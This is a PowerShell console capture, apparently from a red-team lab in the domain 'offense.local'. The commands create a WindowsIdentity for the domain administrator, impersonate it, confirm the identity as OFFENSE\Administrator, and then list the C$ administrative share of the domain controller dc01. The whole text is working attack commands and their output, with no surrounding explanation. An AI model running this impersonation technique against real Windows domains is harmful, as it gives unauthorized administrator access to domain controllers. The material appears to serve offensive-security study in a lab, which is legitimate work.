 PS C:\Windows\system32> [Reflection.Assembly]::LoadWithPartialName('System.IdentityModel') | out-null
PS C:\Windows\system32> $Ident = New-Object System.Security.Principal.WindowsIdentity @('administrator')
PS C:\Windows\system32> $Context = $Ident.Impersonate()
PS C:\Windows\system32> [System.Security.Principal.WindowsIdentity]::GetCurrent() | select name
Name
----
OFFENSE\Administrator
PS C:\Windows\system32>
PS C:\Windows\system32> ls \\dc01.offense.local\c$
Directory: \\dc01.offense.local\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/25/2019 10:24 PM inetpub
d----- 8/22/2013 4:52 PM PerfLogs
d-r--- 3/25/2019 10:28 PM Program Files
d----- 3/25/2019 10:24 PM Program Files (x86)
d----- 5/23/2019 10:25 PM temp
d----- 3/18/2019 11:06 PM templates
d----- 10/28/2018 1:11 AM tools
d-r--- 10/28/2018 1:00 AM Users